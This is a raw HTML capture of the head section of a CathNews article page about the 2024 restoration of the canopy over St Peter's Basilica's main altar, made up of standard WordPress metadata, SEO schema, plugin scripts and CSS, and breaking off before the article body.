

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2024/01/15/canopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration/
body_size: 38271
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Canopy over main altar of St Peter’s Basilica to undergo restoration - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2024/01/15/canopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Canopy over main altar of St Peter’s Basilica to undergo restoration - CathNews" />
	<meta property="og:description" content="The nearly 400-year-old sculpted canopy towering over the main altar of St Peter’s Basilica will be surrounded by scaffolding for most of 2024 as it is washed, repaired and restored. Source: CNS." />
	<meta property="og:url" content="https://cathnews.com/2024/01/15/canopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2024-01-14T19:00:00+00:00" />
	<meta property="article:modified_time" content="2024-01-14T21:02:40+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2024/01/0115vati-The-baldachin-or-canopy-has-stood-over-the-tomb-of-St-Peter-since-1634-CNS-Lola-Gomez.jpg" />
	<meta property="og:image:width" content="810" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2024/01/15/canopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration/#article","isPartOf":{"@id":"https://cathnews.com/2024/01/15/canopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Canopy over main altar of St Peter’s Basilica to undergo restoration","datePublished":"2024-01-14T19:00:00+00:00","dateModified":"2024-01-14T21:02:40+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2024/01/15/canopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration/"},"wordCount":325,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2024/01/15/canopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2024/01/0115vati-The-baldachin-or-canopy-has-stood-over-the-tomb-of-St-Peter-since-1634-CNS-Lola-Gomez.jpg","articleSection":["Architecture","Vatican"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2024/01/15/canopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration/","url":"https://cathnews.com/2024/01/15/canopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration/","name":"Canopy over main altar of St Peter’s Basilica to undergo restoration - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2024/01/15/canopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration/#primaryimage"},"image":{"@id":"https://cathnews.com/2024/01/15/canopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2024/01/0115vati-The-baldachin-or-canopy-has-stood-over-the-tomb-of-St-Peter-since-1634-CNS-Lola-Gomez.jpg","datePublished":"2024-01-14T19:00:00+00:00","dateModified":"2024-01-14T21:02:40+00:00","breadcrumb":{"@id":"https://cathnews.com/2024/01/15/canopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2024/01/15/canopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2024/01/15/canopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2024/01/0115vati-The-baldachin-or-canopy-has-stood-over-the-tomb-of-St-Peter-since-1634-CNS-Lola-Gomez.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2024/01/0115vati-The-baldachin-or-canopy-has-stood-over-the-tomb-of-St-Peter-since-1634-CNS-Lola-Gomez.jpg","width":810,"height":405,"caption":"The manuscript describes specifications for gilding the friezes on the baldachin inside St Peter's Basilica (CNS/Lola Gomez)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2024/01/15/canopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Canopy over main altar of St Peter’s Basilica to undergo restoration"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="7c7ecb565cb17cbbcac0ad31-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2024%2F01%2F15%2Fcanopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2024%2F01%2F15%2Fcanopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
